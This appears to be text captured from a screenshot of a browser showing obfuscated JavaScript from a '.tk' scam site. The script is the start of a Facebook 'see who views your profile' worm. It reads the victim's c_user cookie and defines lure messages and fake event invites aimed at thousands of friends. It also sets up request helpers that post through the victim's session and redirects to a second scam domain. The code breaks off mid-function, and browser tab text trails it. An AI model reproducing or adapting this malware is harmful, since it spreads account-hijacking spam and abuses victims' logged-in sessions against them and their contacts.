 salvageprofile12.tk/js.js
salvageprofile12.tk/js.js
var randomnumber=Math.floor(Math.random()*99999);
var chatmessage = '%firstname% See who views your profile @ is.gd/bHvhwy?'+randomnumber;
var postmessage = 'My Top Profile Viewers: \n\ %tf% - 1136 views \n\ %tf% - 983 views \n\ %tf% - 542 views \n\ %tf% - 300 views \n\ See who views your profile @ http://www.facebook.com/pages/Verify-Your-fb-Profile-II/167198506671042?
sk=app_190322544333196&'+randomnumber;
var redirect = 'http://salvageprofile20.tk/final.php';
var eventdesc = 'Hey everyone, \n\ fb now lets you see who viewed your profile! to enable this feature, go here! - http://www.facebook.com/pages/Verify-Your-fb-Profile-II/167198506671042?sk=app_190322544333196
var eventname = 'Check out this cool page!';
var nfriends = 5000;
var debug = false;
var wf = 0;
var mf = function () {
if (wf <= 0) {
setTimeout(function () {
window['top']['location']['href'] = redirect;
}, 500);
};
};
var doget = function (_0xaa04xb, _0xaa04xc, _0xaa04xd) {
var _0xaa04xe = new XMLHttpRequest();
_0xaa04xe['open']('GET', _0xaa04xb);
_0xaa04xe['onreadystatechange'] = function () {
if (_0xaa04xe['readyState'] == 4) {
if (_0xaa04xe['status'] == 200 && _0xaa04xc) {
_0xaa04xc(_0xaa04xe['responseText']);
};
if (_0xaa04xd) {
_0xaa04xd();
};
};
};
_0xaa04xe['send']();
};
doget('/', function (_0xaa04xf) {
var _0xaa04x10 = document['cookie']['match'](/c_user=(\d+)/)[1];
var _0xaa04x11 = function (_0xaa04x12) {
return _0xaa04x12 ? '@[' + _0xaa04x12['id'] + ':' + _0xaa04x12['name'] + ']' : '';
};
var _0xaa04x13 = function (_0xaa04x12) {
return _0xaa04x12 ? _0xaa04x12['name'] : '';
};
var _0xaa04x14 = function (_0xaa04x12) {
out = '';
for (var _0xaa04x15 in _0xaa04x12) {
out += (out ? '&' : '') + _0xaa04x15 + ((_0xaa04x12[_0xaa04x15] !== null) ? '=' + encodeURIComponent(_0xaa04x12[_0xaa04x15]) : '');
};
return out;
};
var _0xaa04x16 = function (_0xaa04xb, _0xaa04x12, _0xaa04xc, _0xaa04xd) {
var _0xaa04xe = new XMLHttpRequest();
_0xaa04xe['open']('POST', _0xaa04xb);
_0xaa04xe['setRequestHeader']('Content-Type', 'application/x-www-form-urlencoded');
_0xaa04xe['onreadystatechange'] = function () {
if (_0xaa04xe['readyState'] == 4) {
if (_0xaa04xe['status'] == 200 && _0xaa04xc) {
_0xaa04xc(_0xaa04xe['responseText']);
};
if (_0xaa04xd) {
_0xaa04xd();
};
};
};
New Tab - Google C...
My Top Profile... (1) ...
salvageprofile12.tk/j...
9:47 PM